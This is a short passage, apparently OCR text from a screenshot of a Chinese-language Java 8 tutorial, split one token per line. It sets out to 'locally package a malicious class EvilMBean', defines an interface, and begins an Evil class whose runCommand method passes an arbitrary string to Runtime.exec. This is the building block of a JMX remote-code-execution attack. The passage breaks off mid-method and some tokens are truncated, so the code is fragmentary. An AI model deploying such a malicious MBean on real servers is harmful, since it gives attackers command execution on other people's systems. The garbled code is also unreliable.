
Java8
本地打包一個惡意類 EvilMBean
先定義接口 EvilMBean.java：
public
interface
EvilMBean
{
public
String
runCommand
(
String
 cmd
}
再定義惡意類 Evil.java
import
java
.
io
.
BufferedReader
;
import
java
.
io
.
InputStreamReader
;
public
class
Evil
implements
EvilMBean
{
@Override
public
String
runCommand
(
String
 cmd
try
{
Runtime
 rt 
=
Runtime
.
getRun
Process
 proc 
=
 rt
.
exec
(
cmd
)